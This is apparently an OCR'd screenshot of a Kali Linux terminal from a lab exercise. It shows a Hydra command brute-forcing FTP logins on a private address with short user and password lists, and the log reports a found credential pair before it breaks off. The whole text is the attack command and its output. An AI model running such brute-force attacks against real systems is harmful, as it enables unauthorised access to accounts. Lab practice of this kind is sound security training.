 3
19:58
root@kali: /home/kali
File Actions Edit View Help
└─# hydra -V -L /home/kali/testus.txt -P /home/kali/testpass.txt 192.168.50.100 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
-q do not print messages about connection errors
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-23 19:57:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwrit
ing, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (l:7/p:6), ~11 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "1234" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "pass1234" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "testpass" - 4 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "test1234" - 5 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password1234" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "password" - 7 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "1234" - 8 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "pass1234" - 9 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "testpass" - 10 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "test1234" - 11 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "password1234" - 12 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "password" - 13 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "1234" - 14 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "pass1234" - 15 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "testpass" - 16 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "test1234" - 17 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "password1234" - 18 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "password" - 19 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "1234" - 20 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "pass1234" - 21 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "testpass" - 22 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "test1234" - 23 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "password1234" - 24 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 25 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 26 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass1234" - 27 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 28 of 42 [child 2] (0/0)
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "user" - pass "password" - 31 of 42 [child 2] (0/0)